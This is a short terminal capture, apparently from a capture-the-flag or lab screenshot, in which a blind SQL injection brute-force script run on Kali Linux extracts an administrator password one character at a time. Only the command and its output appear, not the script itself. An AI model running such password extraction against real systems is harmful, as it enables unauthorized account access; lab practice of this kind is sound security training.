 ┌──(thinhkali㉿ThinhKali)-[~/Desktop]
└─$ python3 blind_sqli_pass_bruteforce.py
[+] Found so far: y
[+] Found so far: y0
[+] Found so far: y0u
[+] Found so far: y0u_
[+] Found so far: y0u_4
[+] Found so far: y0u_4r
[+] Found so far: y0u_4r3
[+] Found so far: y0u_4r3_
[+] Found so far: y0u_4r3_4
[+] Found so far: y0u_4r3_4d
[+] Found so far: y0u_4r3_4dm
[+] Found so far: y0u_4r3_4dm1
[+] Found so far: y0u_4r3_4dm1n
[*] Final password: y0u_4r3_4dm1n